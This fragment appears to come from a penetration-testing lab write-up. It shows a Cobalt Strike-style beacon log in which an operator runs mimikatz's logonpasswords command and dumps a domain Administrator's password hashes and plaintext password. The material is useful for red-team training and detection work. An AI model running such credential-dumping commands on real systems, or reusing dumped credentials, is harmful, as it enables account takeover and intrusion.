 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 313671 bytes
[+] received output:
Authentication Id : 0 ; 1878599 (00000000:001caa47)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2025/3/3 12:45:22
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 504f1ff24983db007418099e75c36b94
* NTLM     : 6eda2e2c452f2be8da7e73a8c1b5bd0d
* SHA1     : 29b774a309ffa2129a7bc53bc802988a4f1d686d
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongri@2019
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : hongri@2019
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongri@2019
ssp :
credman :